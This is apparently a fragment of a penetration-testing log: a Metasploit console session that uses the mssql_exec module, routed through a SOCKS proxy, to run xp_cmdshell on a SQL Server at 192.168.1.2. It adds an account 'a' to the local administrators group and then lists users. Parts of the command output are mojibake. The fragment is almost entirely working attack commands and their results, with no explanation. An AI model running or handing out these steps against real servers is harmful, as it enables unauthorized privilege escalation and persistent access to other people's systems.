 [*] Auxiliary module execution completed
msf auxiliary(admin/mssql/mssql_exec) > set cmd cmd.exe /c net localgroup administrators a /add
cmd => cmd.exe /c net localgroup administrators a /add
msf auxiliary(admin/mssql/mssql_exec) > exploit
|S-chain|-<>-118.126.66.150:1080-<><>-192.168.1.2:1433-<><>-OK
[*] 192.168.1.2:1433 - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /c net localgroup administrators a /add'
output
------
}T�Nb�R�[b0
[*] Auxiliary module execution completed
msf auxiliary(admin/mssql/mssql_exec) > set cmd cmd.exe /c net user
cmd => cmd.exe /c net user
msf auxiliary(admin/mssql/mssql_exec) > exploit
|S-chain|-<>-118.126.66.150:1080-<><>-192.168.1.2:1433-<><>-OK
[*] 192.168.1.2:1433 - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /c net user'
output
------
\\ �v(u7b^7b
-------------------------------------------------------------------------------
a Administrator Guest
}T�NЏL��[�k
�FO�SuN*Nb�Y*N��0